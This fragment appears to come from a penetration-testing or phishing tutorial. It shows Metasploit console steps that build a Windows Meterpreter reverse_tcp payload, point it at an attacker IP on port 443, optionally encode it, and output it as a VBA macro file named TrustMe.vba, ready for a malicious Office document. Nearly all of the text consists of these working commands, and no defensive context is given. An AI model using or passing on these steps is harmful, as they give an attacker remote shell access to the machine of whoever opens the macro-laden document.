 Create the macro code using Metasploit
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > set LHOST <your_IP_here>
msf payload(reverse_tcp) > set LPORT 443
You can experiment with encoders as desired (often not necessary)
msf payload(reverse_tcp) > show encoders
msf payload(reverse_tcp) > set encoder <encoder_name_here>
msf payload(reverse_tcp) > generate -t vba –f /tmp/TrustMe.vba
[*] Writing 2715 bytes to /tmp/TrustMe.vba...